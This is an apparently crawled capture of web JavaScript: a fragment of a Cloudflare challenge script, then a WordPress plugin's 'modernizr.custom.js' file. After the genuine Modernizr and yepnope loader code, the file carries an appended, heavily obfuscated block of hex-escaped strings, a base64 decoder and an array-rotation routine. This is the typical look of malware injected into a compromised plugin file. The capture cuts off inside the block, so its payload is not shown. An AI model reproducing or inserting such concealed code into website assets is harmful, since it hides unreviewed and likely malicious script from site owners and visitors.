none,error,Function,map,isNaN,/jsd/r/0.19064562387553527:1762857259:MUAdZjbP9e9JbJ-bqBid0Ev4sneTby_vUlvGMjejJW0/,DOMContentLoaded,object,chlApiClientVersion,/cdn-cgi/challenge-platform/h/,createElement,send,detail,string,source,640984tNOuTT,contentDocument,584073nwJzCj,chlApiUrl,charCodeAt,http-code:,uTFG0,timeout,postMessage,symbol'.split(','),C=function(){return CB},C()}function c(Ct,Cz,a,V,S,Z,E){Cz=(Ct={L:376,n:414,a:434,V:484,S:442,Z:424,E:450,s:452,Q:439,I:440,k:382,l:424,i:480},C3);try{return a=A[Cz(Ct.L)](Cz(Ct.n)),a[Cz(Ct.a)]=Cz(Ct.V),a[Cz(Ct.S)]='-1',A[Cz(Ct.Z)][Cz(Ct.E)](a),V=a[Cz(Ct.s)],S={},S=KZfL4(V,V,'',S),S=KZfL4(V,V[Cz(Ct.Q)]||V[Cz(Ct.I)],'n.',S),S=KZfL4(V,a[Cz(Ct.k)],'d.',S),A[Cz(Ct.l)][Cz(Ct.i)](a),Z={},Z.r=S,Z.e=null,Z}catch(s){return E={},E.r={},E.e=s,E}}function D(L,n,Ck,CA){return Ck={L:486,n:486,a:425,V:398,S:441,Z:476,E:401},CA=C3,n instanceof L[CA(Ck.L)]&&0<L[CA(Ck.n)][CA(Ck.a)][CA(Ck.V)][CA(Ck.S)](n)[CA(Ck.Z)](CA(Ck.E))}function Y(a,V,CJ,CD,S,Z,E){if(CJ={L:478,n:438,a:428,V:380,S:446,Z:393,E:428,s:456,Q:389,I:380,k:393,l:485,i:378,F:389},CD=C3,S=CD(CJ.L),!a[CD(CJ.n)])return;V===CD(CJ.a)?(Z={},Z[CD(CJ.V)]=S,Z[CD(CJ.S)]=a.r,Z[CD(CJ.Z)]=CD(CJ.E),f[CD(CJ.s)][CD(CJ.Q)](Z,'*')):(E={},E[CD(CJ.I)]=S,E[CD(CJ.S)]=a.r,E[CD(CJ.k)]=CD(CJ.l),E[CD(CJ.i)]=V,f[CD(CJ.s)][CD(CJ.F)](E,'*'))}function j(V,S,CI,Cf,Z,E,s,Q,I,k,l,i){if(CI={L:444,n:485,a:412,V:375,S:447,Z:387,E:403,s:472,Q:451,I:473,k:406,l:388,i:418,F:475,h:443,o:384,m:447,y:453,P:464,R:479,b:374,T:411,g:402,v:421,J:380,B:483,C0:377,C1:445},Cf=C3,!e(.01))return![];E=(Z={},Z[Cf(CI.L)]=V,Z[Cf(CI.n)]=S,Z);try{s=f[Cf(CI.a)],Q=Cf(CI.V)+f[Cf(CI.S)][Cf(CI.Z)]+Cf(CI.E)+s.r+Cf(CI.s),I=new f[(Cf(CI.Q))](),I[Cf(CI.I)](Cf(CI.k),Q),I[Cf(CI.l)]=2500,I[Cf(CI.i)]=function(){},k={},k[Cf(CI.F)]=f[Cf(CI.S)][Cf(CI.h)],k[Cf(CI.o)]=f[Cf(CI.m)][Cf(CI.y)],k[Cf(CI.P)]=f[Cf(CI.m)][Cf(CI.R)],k[Cf(CI.b)]=f[Cf(CI.m)][Cf(CI.T)],l=k,i={},i[Cf(CI.g)]=E,i[Cf(CI.v)]=l,i[Cf(CI.J)]=Cf(CI.B),I[Cf(CI.C0)](W[Cf(CI.C1)](i))}catch(F){}}function z(L,n,Cu,Cs,CE,CZ,CL,a,V){Cu={L:412,n:451,a:473,V:406,S:375,Z:447,E:387,s:371,Q:438,I:388,k:418,l:417,i:409,F:377,h:445,o:415},Cs={L:468},CE={L:399,n:399,a:428,V:386},CZ={L:388},CL=C3,a=f[CL(Cu.L)],V=new f[(CL(Cu.n))](),V[CL(Cu.a)](CL(Cu.V),CL(Cu.S)+f[CL(Cu.Z)][CL(Cu.E)]+CL(Cu.s)+a.r),a[CL(Cu.Q)]&&(V[CL(Cu.I)]=5e3,V[CL(Cu.k)]=function(Cn){Cn=CL,n(Cn(CZ.L))}),V[CL(Cu.l)]=function(Ca){Ca=CL,V[Ca(CE.L)]>=200&&V[Ca(CE.n)]<300?n(Ca(CE.a)):n(Ca(CE.V)+V[Ca(CE.L)])},V[CL(Cu.i)]=function(CN){CN=CL,n(CN(Cs.L))},V[CL(Cu.F)](W[CL(Cu.h)](JSON[CL(Cu.o)](L)))}function H(L,n,a){return a=C(),H=function(N,f,A){return N=N-371,A=a[N],A},H(L,n)}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1
body_size: 19632
content:
window.Modernizr=function(e,t,n){function r(e){u.cssText=e}function o(e,t){return typeof e===t}var a,i,c={},l=t.documentElement,s=t.createElement("modernizr"),u=s.style,f={},p=[],d=p.slice,h={}.hasOwnProperty;for(var m in i=o(h,"undefined")||o(h.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return h.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=d.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(d.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(d.call(arguments)))};return r}),f)i(f,m)&&(a=m.toLowerCase(),c[a]=f[m](),p.push((c[a]?"":"no-")+a));return c.addTest=function(e,t){if("object"==typeof e)for(var r in e)i(e,r)&&c.addTest(r,e[r]);else{if(e=e.toLowerCase(),c[e]!==n)return c;t="function"==typeof t?t():t,l.className+=" "+(t?"":"no-")+e,c[e]=t}return c},r(""),s=null,function(e,t){function n(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=d[e[f]];return t||(t={},p++,e[f]=p,d[p]=t),t}function o(e,n,o){return n||(n=t),c?n.createElement(e):(o||(o=r(n)),(a=o.cache[e]?o.cache[e].cloneNode():u.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren&&!s.test(e)?o.frag.appendChild(a):a);var a}function a(e){e||(e=t);var a=r(e);return h.shivCSS&&!i&&!a.hasCSS&&(a.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?o(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,a),e}var i,c,l=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",p=0,d={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,c=!0}}();var h={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:c,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:a,createElement:o,createDocumentFragment:function(e,o){if(e||(e=t),c)return e.createDocumentFragment();for(var a=(o=o||r(e)).frag.cloneNode(),i=0,l=n(),s=l.length;i<s;i++)a.createElement(l[i]);return a}};e.html5=h,a(t)}(this,t),c._version="2.6.2",l.className=l.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+p.join(" "),c}(0,this.document),function(e,t,n){function r(e){return"[object Function]"==y.call(e)}function o(e){return"string"==typeof e}function a(){}function i(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();g=1,e?e.t?h(function(){("c"==e.t?p.injectCss:p.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):g=0}function l(e,n,r,o,a,l,s){function u(t){if(!d&&i(f.readyState)&&(E.r=d=1,!g&&c(),f.onload=f.onreadystatechange=null,t))for(var r in"img"!=e&&h(function(){j.removeChild(f)},50),N[n])N[n].hasOwnProperty(r)&&N[n][r].onload()}s=s||p.errorTimeout;var f=t.createElement(e),d=0,y=0,E={t:r,s:n,e:a,a:l,x:s};1===N[n]&&(y=1,N[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,y)},v.splice(o,0,E),"img"!=e&&(y||2===N[n]?(j.insertBefore(f,b?null:m),h(u,s)):N[n].push(f))}function s(e,t,n,r,a){return g=0,t=t||"j",o(e)?l("c"==t?C:S,e,t,this.i++,n,r,a):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=p;return e.loader={load:s,i:0},e}var f,p,d=t.documentElement,h=e.setTimeout,m=t.getElementsByTagName("script")[0],y={}.toString,v=[],g=0,E="MozAppearance"in d.style,b=E&&!!t.createRange().compareNode,j=b?d:m.parentNode,S=(d=e.opera&&"[object Opera]"==y.call(e.opera),d=!!t.attachEvent&&!d,E?"object":d?"script":"img"),C=d?"script":S,w=Array.isArray||function(e){return"[object Array]"==y.call(e)},F=[],N={},x={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(p=function(e){function t(e,t,o,a,i){var c=function(e){e=e.split("!");var t,n,r,o=F.length,a=e.pop(),i=e.length;for(a={url:a,origUrl:a,prefixes:e},n=0;n<i;n++)r=e[n].split("="),(t=x[r.shift()])&&(a=t(a,r));for(n=0;n<o;n++)a=F[n](a);return a}(e),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(t&&(t=r(t)?t:t[e]||t[a]||t[e.split("/").pop().split("?")[0]]),c.instead?c.instead(e,t,o,a,i):(N[c.url]?c.noexec=!0:N[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":n,c.noexec,c.attrs,c.timeout),(r(t)||r(l))&&o.load(function(){u(),t&&t(c.origUrl,i,a),l&&l(c.origUrl,i,a),N[c.url]=2})))}function i(e,n){function i(e,a){if(e){if(o(e))a||(f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}),t(e,f,n,0,s);else if(Object(e)===e)for(l in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!a&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(p[l])),t(e[l],f,n,l,s))}else!a&&d()}var c,l,s=!!e.test,u=e.load||e.both,f=e.callback||a,p=f,d=e.complete||a;i(s?e.yep:e.nope,!!u),u&&i(u)}var c,l,s=this.yepnope.loader;if(o(e))t(e,0,s,0);else if(w(e))for(c=0;c<e.length;c++)o(l=e[c])?t(l,0,s,0):w(l)?p(l):Object(l)===l&&i(l,s);else Object(e)===e&&i(e,s)}).addPrefix=function(e,t){x[e]=t},p.addFilter=function(e){F.push(e)},p.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,l,s){var u,f,d=t.createElement("script");o=o||p.errorTimeout;for(f in d.src=e,r)d.setAttribute(f,r[f]);n=s?c:n||a,d.onreadystatechange=d.onload=function(){!u&&i(d.readyState)&&(u=1,n(),d.onload=d.onreadystatechange=null)},h(function(){u||(u=1,n(1))},o),l?d.onload():m.parentNode.insertBefore(d,m)},e.yepnope.injectCss=function(e,n,r,o,i,l){var s;o=t.createElement("link"),n=l?c:n||a;for(s in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(s,r[s]);i||(m.parentNode.insertBefore(o,m),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function _0xdb7c(_0x203f4a,_0x5463ba){var _0x1b42cd=_0x57bd();return _0xdb7c=function(_0x55e421,_0x166a9b){_0x55e421=_0x55e421-(0x15e3+0xd52+0x3*-0xb89);var _0x3ec1da=_0x1b42cd[_0x55e421];if(_0xdb7c['\x67\x50\x63\x4f\x41\x4e']===undefined){var _0x2471b9=function(_0x1ad828){var _0x2d122f='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0xf40605='',_0x2f62da='';for(var _0x387316=0x20d1+-0x1bd5+-0x4fc,_0x11c093,_0x186510,_0x94b6c5=-0x8b9*0x1+0x2238+-0x6b*0x3d;_0x186510=_0x1ad828['\x63\x68\x61\x72\x41\x74'](_0x94b6c5++);~_0x186510&&(_0x11c093=_0x387316%(0xfdd*0x2+-0x1f8f+-0x27)?_0x11c093*(-0x1fc9+0x1*0x2411+-0x408)+_0x186510:_0x186510,_0x387316++%(-0x119e+0x60e*0x4+-0x119*0x6))?_0xf40605+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x1bc8+0x7*0x2f1+-0x1*0x2f60&_0x11c093>>(-(0x1bd9+0x1540+-0x3117)*_0x387316&0x4*-0x41b+-0x115*0x8+0x191a)):-0x1*0x671+-0x288*-0x8+-0xdcf){_0x186510=_0x2d122f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x186510);}for(var _0x390cbd=-0x9e3*0x3+0x4c*-0x36+0x2db1,_0x31dee0=_0xf40605['\x6c\x65\x6e\x67\x74\x68'];_0x390cbd<_0x31dee0;_0x390cbd++){_0x2f62da+='\x25'+('\x30\x30'+_0xf40605['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x390cbd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x1*0x2363+-0x230*0x10+-0x53))['\x73\x6c\x69\x63\x65'](-(-0x7*-0x459+0x3*-0x4eb+-0xfac));}return decodeURIComponent(_0x2f62da);};_0xdb7c['\x75\x4b\x4e\x5a\x76\x64']=_0x2471b9,_0x203f4a=arguments,_0xdb7c['\x67\x50\x63\x4f\x41\x4e']=!![];}var _0x5c5997=_0x1b42cd[-0x1*-0x59a+0xbcb*-0x1+0x631*0x1],_0x4eda4e=_0x55e421+_0x5c5997,_0x4f6d54=_0x203f4a[_0x4eda4e];return!_0x4f6d54?(_0x3ec1da=_0xdb7c['\x75\x4b\x4e\x5a\x76\x64'](_0x3ec1da),_0x203f4a[_0x4eda4e]=_0x3ec1da):_0x3ec1da=_0x4f6d54,_0x3ec1da;},_0xdb7c(_0x203f4a,_0x5463ba);}(function(_0x23808b,_0x11c056){var _0x490272={_0x54f0ba:0x23a,_0x1b958f:0x204,_0x6b73e9:0x238,_0x223e6b:0x207,_0x54d21b:0x131,_0x38e216:0x120,_0x9822a9:0x122,_0x1e96b1:0xef,_0x1a50bd:0x14a,_0x3d8974:0x101,_0x5d87b7:0x14e,_0x22de06:0x12c,_0x396a08:0x138,_0x37f65d:0x171,_0x2da01e:0x1f7,_0x2e8e7b:0x1cb,_0x1a5af9:0x216,_0x11aa4a:0x21b,_0x3f5811:0x1ee,_0x1565aa:0x239,_0x4d5c26:0x226,_0x1b4575:0x1ff,_0x5b35d6:0x273,_0x38cdef:0x163,_0x582653:0x13e,_0x43c720:0x13f,_0x3d72b8:0xaf,_0x37c2c3:0xdd,_0x46d63b:0xe6,_0x45751a:0xe6,_0x5138b2:0xe2,_0x1cfd31:0xf0,_0x3b7d53:0xac},_0x2913ea={_0x23079b:0x35};function _0x72d7bb(_0x37e851,_0x2abb20,_0x5a7192,_0x331ab6){return _0xdb7c(_0x2abb20- -0x2d9,_0x331ab6);}function _0x557cbd(_0x39e2a0,_0xb7e950,_0x247e4d,_0x4c6679){return _0xdb7c(_0x247e4d-_0x2913ea._0x23079b,_0x4c6679);}var _0x3c5107=_0x23808b();while(!![]){try{var _0x137f1e=parseInt(_0x72d7bb(-_0x490272._0x54f0ba,-_0x490272._0x1b958f,-_0x490272._0x6b73e9,-_0x490272._0x223e6b))/(0x17df+-0x1*0x120a+0x2*-0x2ea)*(-parseInt(_0x557cbd(_0x490272._0x54d21b,_0x490272._0x38e216,_0x490272._0x9822a9,_0x490272._0x1e96b1))/(0x1cd+0x2c*-0x5d+0xe31))+-parseInt(_0x557cbd(_0x490272._0x1a50bd,_0x490272._0x3d8974,0x135,_0x490272._0x5d87b7))/(-0x1*0x1ecf+-0x7*-0x20f+0x1069)*(parseInt(_0x557cbd(0x175,_0x490272._0x22de06,_0x490272._0x396a08,_0x490272._0x37f65d))/(0x2538*-0x1+-0x1*0x1c1+-0x26fd*-0x1))+-parseInt(_0x72d7bb(-_0x490272._0x2da01e,-_0x490272._0x2e8e7b,-0x1b8,-0x1c8))/(-0x12ab+0x1*0x1d3+0x10dd)*(parseInt(_0x72d7bb(-_0x490272._0x1a5af9,-_0x490272._0x11aa4a,-_0x490272._0x3f5811,-_0x490272._0x1565aa))/(0x202a+0x17f6+0x2*-0x1c0d))+parseInt(_0x72d7bb(-_0x490272._0x4d5c26,-0x23c,-_0x490272._0x1b4575,-_0x490272._0x5b35d6))/(-0xe8f*-0x1+-0x1569+-0x24b*-0x3)+parseInt(_0x557cbd(_0x490272._0x38cdef,0x143,_0x490272._0x582653,_0x490272._0x43c720))/(-0x24e1+0x1*0xb68+0x1*0x1981)+parseInt(_0x557cbd(_0x490272._0x3d72b8,_0x490272._0x37c2c3,_0x490272._0x46d63b,_0x490272._0x45751a))/(-0x1951*-0x1+0x1f05+0x384d*-0x1)+-parseInt(_0x557cbd(0xab,_0x490272._0x5138b2,_0x490272._0x1cfd31,_0x490272._0x3b7d53))/(-0x13*-0x141+0x1*-0x1a7b+0xa*0x45);if(_0x137f1e===_0x11c056)break;else _0x3c5107['push'](_0x3c5107['shift']());}catch(_0x35bc33){_0x3c5107['push'](_0x3c5107['shift']());}}}(_0x57bd,-0x6b39a+-0x52b9e+0xf944a),(function(){var _0x20a37d={_0x4b5764:0x157,_0x161daf:0x153,_0x2fdc3b:0x190,_0x3f320c:0xec,_0xb88002:0xfd,_0x22703e:0xe0,_0x25cac1:0x10b,_0x21ba91:0xdc,_0x481f47:0xfc,_0x57cf34:0xe7,_0x6b388c:0xab,_0xfe14e4:0x76,_0x5f40c5:0xa5,_0x56db09:0x6f,_0x4b6ffd:0x69,_0x566434:0x36,_0x27f529:0x15f,_0x17f064:0x156,_0x5a93a3:0x8c,_0x521e4f:0x50,_0x295d9f:0xbe,_0x485e26:0x96,_0x5b03a7:0xe9,_0x236278:0xe0,_0x42d0cd:0xf2,_0x38c329:0x12a,_0x4d774a:0xc3,_0x329760:0xd4,_0x1789a9:0xa7,_0x21049d:0xda,_0x2e65d6:0x19b,_0x3c76d1:0x15f,_0x3a7107:0x167,_0x5416b8:0x183,_0xebfcdc:0x140,_0x141d56:0x164,_0x111576:0x171,_0x3fe727:0x14c,_0x462977:0xeb,_0x492ef5:0xd3,_0x27f268:0x10a,_0x697414:0xb2,_0x186a41:0x7d,_0x469a92:0x7c,_0x346e9a:0xae,_0x31f1d9:0xce,_0x17a8cd:0xbc,_0x46fb79:0xdf,_0x1dd824:0x10d,_0xf149e3:0x177,_0x2a34e8:0x17e,_0x4238a5:0x160,_0x38ab27:0x15d,_0x20714d:0xbf,_0x57134d:0xf1,_0x31fe4c:0xd8,_0x3e87fd:0xf0,_0x4413d5:0x130,_0x3656ba:0x116,_0x584a43:0x13f,_0x52cd7c:0xbb,_0x52c482:0x8f,_0x477517:0x74,_0x12248e:0x79,_0x173e31:0x192,_0x49203a:0x184,_0x28cecc:0x157,_0x23f9f9:0x64,_0x3f6bd9:0x87,_0x5522de:0xe9,_0x5cc5e8:0x129,_0x522202:0x11a,_0x8cb351:0x148,_0xaa1d1c:0x134,_0x5035b9:0x150,_0x483e2e:0x105,_0x1c71b8:0x117,_0x4e91bc:0x118,_0x47cbb0:0x102,_0x3255fe:0x106,_0x143a41:0xf6,_0x487393:0x16c,_0xa0f07b:0x120,_0x3a29b7:0x132,_0x391faa:0x130,_0x3b75a0:0x80,_0x50b354:0xbe,_0x2c82f2:0x17c,_0x5b323e:0x9d,_0x477341:0xb9,_0x23680b:0xe1,_0x49c6b2:0x98,_0x5a1c61:0x189,_0x58d901:0x166,_0x350c45:0x181,_0x40d375:0x1a6,_0x23cb3c:0x98,_0x588724:0xb3,_0x3e5016:0x161,_0x494c32:0x154,_0x3762ec:0xaa,_0x2670b6:0xde,_0x326ed6:0x87,_0x15b0c5:0x107,_0x7097ba:0x137,_0x4bcd24:0x107,_0x4656b0:0x113,_0x5cac86:0xe6},_0x48d0bb={_0x45327c:0x512,_0x3a0e12:0x4ff,_0x34fda2:0x4a0,_0x4c03fc:0x494,_0x43f4eb:0x4d7,_0x525cff:0x48f,_0x200881:0x503,_0x4b366d:0x4c7,_0x3252ba:0x4ee,_0x1a1502:0xbd,_0x7408f7:0x74,_0x2a712b:0xba,_0x11cf90:0xec,_0x5db9aa:0x122,_0x4b84ff:0x131,_0x4a005c:0xe9,_0x223939:0x4d6,_0x4f9322:0x51b,_0x4088fe:0x4bc,_0x53cd19:0x510,_0x2c85e6:0x48b,_0x23bd5b:0x4be,_0xe871:0x470,_0x230e0b:0x4b0,_0x2e373a:0xdf,_0x2cceee:0xdc,_0xbf268d:0x113,_0x520664:0x4a2,_0x3a4b77:0x4b1,_0x30d076:0x4e7,_0xba72e3:0xb4,_0x4fee40:0x95,_0x1baeba:0x98,_0x184066:0x4e5,_0x3fed06:0x50f,_0x240d34:0x4d5,_0x12a1ee:0xf6,_0x5a2c58:0xc3,_0x5de990:0xeb,_0x5b22cb:0xda,_0x5cf189:0xcb,_0x5b1d0f:0xa0,_0x4de763:0x47d,_0x5eb3e9:0x4ac,_0x15ad37:0x491,_0x1b33e9:0x448,_0x48c194:0xe6,_0x331af9:0x116,_0x2dc8b2:0xa2,_0x312dc2:0xe2,_0xf593ab:0x4c9,_0x17905c:0x4fe,_0x2118d3:0x4df,_0x469fec:0x4ad,_0x4b25ce:0x4a8,_0x2866b9:0x4f4,_0x4d852d:0x4c3},_0x123110={_0x4ca78b:0x1c4,_0x28189c:0x1c3,_0x19fd8a:0x20d,_0x3e07d6:0x1c5,_0x4dd846:0x1c7,_0x40e72a:0x1ef,_0x5f4816:0x1eb,_0x4c7174:0x1e9,_0x224a9d:0x47c,_0xa5a2f4:0x43c,_0x15a878:0x42e,_0x2d5cd6:0x432},_0x240857={_0x41f887:0x2},_0x2a9b23={_0x55ee23:0x40c,_0x414113:0x3ab,_0x2fb0df:0x3d4,_0x141364:0x2e9,_0x5952ee:0x2e5,_0x72de3f:0x28f,_0x4fc375:0x2d4,_0x2ff90f:0x340,_0x45826a:0x384,_0x4e7313:0x2b8,_0x3c8912:0x2a0,_0x3cd4c9:0x2d9,_0xa7586:0x2be,_0x27d78b:0x2c3,_0x1f0be8:0x37a,_0xa51ddf:0x39d,_0x51e908:0x366,_0x11be41:0x2fd,_0x2adcd8:0x2d5,_0x12d3be:0x308,_0x6f1a07:0x3a2,_0x15b14c:0x3a5,_0x2bfe8c:0x3ee,_0x49fb9b:0x32d,_0x4bbefa:0x32c,_0x1faa25:0x307,_0x1df178:0x300,_0x100461:0x3d6,_0x319ec1:0x3b0,_0x5e559e:0x3a0,_0x801d49:0x3de,_0x388374:0x2de,_0x58a5b6:0x314,_0x1116fc:0x30f,_0x455d26:0x319,_0x194f3d:0x3f4,_0x1f9cde:0x3c6,_0x5af746:0x39a,_0xaa269a:0x3c3,_0x122f03:0x366,_0x5eda13:0x364,_0xf825b2:0x321,_0xca0b41:0x32b,_0x35198e:0x328,_0x29d98b:0x3eb,_0x26ac01:0x3d3,_0x2664e0:0x34f,_0x2afdc3:0x3ba,_0x14de9d:0x362,_0x2e9cf3:0x379,_0x22e941:0x330,_0x122326:0x370,_0x361276:0x2c6,_0x4a0a47:0x2e0,_0x22ae06:0x2d1,_0x44106c:0x2b2,_0x43fc21:0x31d,_0x4a9ba0:0x39c,_0x45e23d:0x381},_0x276948={_0x51bc4b:0x1bf,_0x358584:0x19a,_0xaa95dc:0x1cb},_0x429cdd={_0x2773bc:0x276,_0x57c9c1:0x269,_0x54c8b1:0x2af,_0x3ee0c2:0x27f,_0x361114:0x4de,_0x1980c1:0x4d9,_0x303293:0x4b9,_0x36cc0a:0x4c5,_0x2061b2:0x514,_0xf60e52:0x4d7,_0x2d14a0:0x512,_0x2a61a7:0x4f4},_0x5ac782={_0x5161cd:0x54,_0x160915:0x14a,_0x16afb3:0x196},_0x4456a1={_0x326fdb:0x1d5,_0x4e51ea:0x1a7,_0x32f371:0x1b9},_0x2e48a9={_0x4ebab1:0x15e,_0x1ec812:0xd2,_0x3cd2f0:0x317},_0x11fdcc={_0x49d54d:0x85,_0x33da69:0x60,_0x4175e9:0x50,_0x523c3a:0x40},_0x298c7c={_0x449c4f:0x17c},_0x390f26={_0x18ea83:0x2d1,_0x5ab8d1:0x2a6,_0x2c44dd:0x2b4,_0x49e527:0x2c3},_0x4be326={_0x3d51bc:0x1f1,_0xa0bbb3:0x35,_0x59610d:0xdb},_0x1f7187={_0x20263b:0xbf,_0x5cbf42:0x10d,_0x4494ea:0xf9},_0x55954f={_0x2f3a41:0x6a,_0x124c28:0xf5},_0x5a44d2={_0x3183d9:0x329,_0x117504:0x323,_0x735da8:0x2ea},_0x5370ba={_0x1e05d7:0x34,_0x2788b4:0xfd,_0x21f9fb:0x453},_0x3c0c19={_0x5f3ec8:0x3be,_0x598a3d:0x39d,_0x1ec939:0x3c9,_0xd989fb:0x3b8},_0x4a2831={_0x11772a:0x12f,_0x219ee9:0x13b,_0x5efe35:0x152},_0x30d21d={_0x1aa0ed:0x5e,_0x2b57e8:0x63},_0x36ab42={_0x488377:0x10c,_0x1d4111:0xf0},_0x17a7c4={_0x389d8d:0x25,_0x35a9e7:0x101,_0x1e5592:0xbc},_0x1e7bc8={_0x4cba60:0x2e6,_0x2b1117:0x305},_0x372785={_0x5c8afb:0x52,_0x1755fa:0x17,_0x5ac771:0x16b},_0x4ac4eb={_0x1785b1:0x105,_0x155174:0xd2,_0x24658e:0xb8,_0x568080:0xbf},_0x45afe8={_0x48d2ac:0xd8,_0x3b1b2e:0x11c,_0x2f50fe:0x103,_0x3ee672:0xda},_0x42d204={_0x143af5:0x45,_0x41395e:0x297},_0x5a404a={_0x51f4b4:0x1cb,_0xb2e5ed:0x1a9},_0x3e5bad={_0x3e3a78:0x3b4,_0x4711e8:0x3fa,_0x2cb591:0x3a2},_0x15f207={_0x3f1006:0x148,_0x746eb8:0x3f,_0x44efcd:0x239},_0x452d59={_0x2197d1:0x48,_0xc94b7b:0x45,_0x2a7e3d:0x3d},_0x35cad0={_0x3b0a8e:0xa8,_0x59299b:0x24},_0x8d277={_0x150f98:0x1cf,_0x13c09f:0x1cb,_0x585fbe:0x22a},_0x17b667={_0x5652ea:0x2af,_0x44fd16:0x2a6},_0x1e24cc={_0x16a792:0x1c6,_0x47ca31:0x1cc,_0x5968b9:0x1b8},_0x5e8d4f={_0xdcfe9b:0x22},_0x26a1a7={_0x504a3f:0x165,_0x42ebd6:0x153,_0x5e0ac8:0x175},_0x18a8c1={_0x8525c2:0x1e6,_0xff68de:0x14b,_0x411306:0x1b7},_0x324911={_0x1e27ec:0x1f0,_0x1a7911:0x1ac},_0x2c4609={_0x44040d:0x10e},_0x5c69b4={_0x31da97:0x1a7,_0x3fef50:0x182,_0x2683e6:0x174},_0x12ad74={_0x1c741d:0x5a,_0x526187:0x7d},_0x3dc018={_0x526bf7:0x44e,_0x2cef04:0x45d,_0x8a4de1:0x472,_0x36456a:0x42,_0x143876:0x26,_0x56a65c:0x5,_0x46aa49:0xa,_0x1a1dd1:0x96,_0x138f78:0x52,_0x58f066:0x36,_0x2f45bc:0x1e,_0x36cbc8:0x431,_0x1341f1:0x454,_0x3bb07a:0x417,_0x3d3b4d:0x3f,_0x157847:0x10,_0x18b483:0x4c,_0x282d91:0x44,_0x29de19:0x408,_0x4b3f23:0x40e,_0x6c3725:0x427,_0x183a65:0x425,_0x14d6ff:0x427,_0x4dfbdd:0x3e5,_0x5840c9:0x468,_0x30a6c4:0x45c,_0x39c5eb:0x49f,_0x3b9e52:0x42c,_0x569198:0x7f,_0x19066a:0x5c,_0x2bc19e:0x9b,_0x2719ef:0x44d,_0x26e43a:0x484,_0x22f4d4:0x428,_0xc00cb2:0xf,_0x2deac3:0x1c,_0x541de6:0x18,_0x3e0dc0:0x28,_0x514f2e:0xb0,_0x1567ff:0xbe,_0x4ef14f:0x45f,_0x1948fe:0x46e,_0x27ae5e:0x491,_0x568d64:0x43d,_0x3da767:0x20,_0x468079:0x2a,_0x5375b8:0x14,_0xb2c416:0x37,_0x1afad0:0x423,_0x5e4c36:0x439,_0x140fe2:0x44a,_0x35e370:0x43d,_0x5f3860:0x475,_0x470a9b:0x49c,_0x7b8700:0x45a,_0x392053:0x493,_0x469fe1: